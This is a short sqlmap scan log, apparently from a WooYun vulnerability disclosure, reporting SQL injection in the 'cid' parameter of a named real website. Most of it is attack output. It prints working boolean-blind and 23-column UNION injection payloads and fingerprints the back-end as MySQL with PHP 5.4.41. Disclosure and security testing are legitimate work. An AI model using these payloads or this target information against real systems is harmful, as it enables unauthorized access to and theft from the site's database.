 it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 160 HTTP(s) r
equests:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=news_content&cid=724' AND 3105=3105 AND 'ddqc'='ddqc&tpl=mhj
    Type: UNION query
    Title: MySQL UNION query (50) - 23 columns
    Payload: action=news_content&cid=-1692' UNION ALL SELECT 50,50,50,50,CONCAT(
0x717a786271,0x5a4a4c47627247504845,0x7170787871),50,50,50,50,50,50,50,50,50,50,
50,50,50,50,50,50,50,50#&tpl=mhj
---
[19:19:58] [INFO] testing MySQL
[19:19:58] [INFO] confirming MySQL
[19:20:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.41
back-end DBMS: MySQL >= 5.0.0
[19:20:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\youxi.wasu.cn'
www.wooyun.org